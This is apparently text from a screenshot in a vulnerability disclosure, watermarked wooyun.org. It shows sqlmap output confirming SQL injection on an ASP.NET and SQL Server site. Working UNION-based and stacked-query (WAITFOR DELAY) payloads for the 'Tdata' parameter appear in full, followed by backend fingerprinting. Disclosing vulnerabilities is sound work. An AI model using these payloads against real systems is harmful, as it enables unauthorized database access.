 管理员: C:\Windows\system32\cmd.exe
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Tdata (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: B1=%cb%d1 %cb%f7&D3=&Data=ShenQRXM&page=1&Tdata=-1' UNION ALL SELEC
T NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(76)+CHAR
(88)+CHAR(113)+CHAR(70)+CHAR(81)+CHAR(83)+CHAR(109)+CHAR(103)+CHAR(71)+CHAR(86)+
CHAR(113)+CHAR(112)+CHAR(112)+CHAR(122)+CHAR(113),NULL-- &tpage=10&TT=&TT1=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: B1=%cb%d1 %cb%f7&D3=&Data=ShenQRXM&page=1&Tdata=-1'; WAITFOR DELAY
'0:0:5'--&tpage=10&TT=&TT1=
---
[23:16:49] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:16:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:16:49] [INFO] fetching current user
[23:16:50] [WARNING] reflective value(s) found and filtering out
www.wooyun.org